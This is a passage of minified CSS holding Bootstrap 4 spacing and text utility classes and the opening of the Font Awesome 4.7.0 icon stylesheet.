5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#566abe!important}a.text-primary:focus,a.text-primary:hover{color:#374890!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#38c172!important}a.text-success:focus,a.text-success:hover{color:#27864f!important}.text-info{color:#6cb2eb!important}a.text-info:focus,a.text-info:hover{color:#298fe2!important}.text-warning{color:#ffed4a!important}a.text-warning:focus,a.text-warning:hover{color:#fde300!important}.text-danger{color:#e3342f!important}a.text-danger:focus,a.text-danger:hover{color:#ae1c17!important}.text-light{color:#cecece!important}a.text-light:focus,a.text-light:hover{color:#a8a8a8!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#23232a!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#e9ebee}.table .thead-dark th{color:inherit;border-color:#e9ebee}}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/fonts/vendor/font-awesome/fontawesome-webfont.eot?674f50d287a8c48dc19ba404d20fe713);src:url(/fonts/vendor/font-awesome/fontawesome-webfont.eot?674f50d287a8c48dc19ba404d20fe713) format("embedded-opentype"),url(/fonts/vendor/font-awesome/fontawesome-webfont.woff2?af7ae505a9eed503f8b8e6982036873e) format("woff2"),url(/fonts/vendor/font-awesome/fontawesome-webfont.woff?fee66e712a8a08eef5805a46892932ad) format("woff"),url(/fonts/vendor/font-awesome/fontawesome-webfont.ttf?b06871f281fee6b241d60582ae9369b9) format("truetype"),url(/fonts/vendor/font-awesome/fontawesome-webfont.svg?912ec66d7572ff821749319396470bde) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{